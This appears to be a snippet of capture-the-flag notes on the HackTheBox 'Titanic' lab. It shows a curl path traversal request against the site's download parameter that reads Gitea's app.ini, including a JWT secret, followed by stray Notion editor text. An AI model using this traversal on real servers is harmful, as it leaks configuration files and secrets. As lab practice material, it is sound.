 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl --path-as-is http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea

[repository]
ROOT = /data/git/repositories

[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo

[repository.upload]
TEMP_PATH = /data/gitea/uploads

[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true
Tasks

[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false
SCHEMA =
SSL_MODE = disable
curl --path-as-is htt
Write, press 'space' for AI,
What's New in Notion 2.48